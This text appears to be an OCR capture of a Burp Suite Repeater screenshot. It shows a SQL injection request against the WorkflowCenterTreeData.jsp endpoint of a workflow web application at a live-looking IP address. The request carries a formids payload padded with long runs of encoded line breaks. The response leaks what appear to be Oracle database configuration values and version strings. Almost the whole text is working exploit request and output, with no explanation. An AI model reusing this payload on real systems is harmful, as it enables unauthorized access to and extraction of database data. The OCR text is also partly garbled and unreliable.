 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 Authz
1 × ...
Go Cancel < > Target: http://222.173.21.226:8081 ?
Request
Raw Params Headers Hex
POST /mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1&scope=2333 HTTP/1.1
Host: t:8008
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2240
Connection: close
Upgrade-Insecure-Requests: 1
formids=11111111111)))%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
? < + > Type a search term 0 matches
Response
Raw Headers Hex
[{"id":"wf_1","text":"系统提醒工作流","leaf":true,"checked":false,"draggable":false},{"id":"wf_","te
xt":"%ORACLE_HOME%\\RDBMS","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text
":"(PROTOCOL=TCP)
(SE CE=orclXDB)","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"0","leaf":tru
e,"checked":false,"draggable":false},{"id":"wf_","text":"1","leaf":true,"checked":false,"draggable"
:false},{"id":"wf_","text":"10","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"100
","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"1000","leaf":true,"checked":fal
se,"draggable":false},{"id":"wf_","text":"102400","leaf":true,"checked":false,"draggable":false},{"i
d":"wf_","text":"1048576","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"11.2.0
.0.0","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"11.2.0.1","leaf":true,"check
ed":false,"draggable":false},{"id":"wf_","text":"128","leaf":true,"checked":false,"draggable":false}
,{"id":"wf_","text":"131072","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"1358
9544960","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"1440","leaf":true,"che
cked":false,"draggable":false},{"id":"wf_","text":"150","leaf":true,"checked":false,"draggable":fal
se},{"id":"wf_","text":"16384","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"18
00","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"2","leaf":true,"checked":fals
e,"draggable":false},{"id":"wf_","text":"200","leaf":true,"checked":false,"draggable":false},{"id":"
wf_","text":"2532","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"265080012","l
eaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"300","leaf":true,"checked":false,"
draggable":false},{"id":"wf_","text":"3000","leaf":true,"checked":false,"draggable":false},{"id":"wf
_","text":"32","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"320","leaf":true,"ch
ecked":false,"draggable":false},{"id":"wf_","text":"33980416","leaf":true,"checked":false,"dragga
ble":false},{"id":"wf_","text":"350","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":
"36544512","leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"4","leaf":true,"chec
ked":false,"draggable":false},{"id":"wf_","text":"4102029312","leaf":true,"checked":false,"dragga
? < + > Type a search term 0 matches
Done 7,756 bytes | 426 millis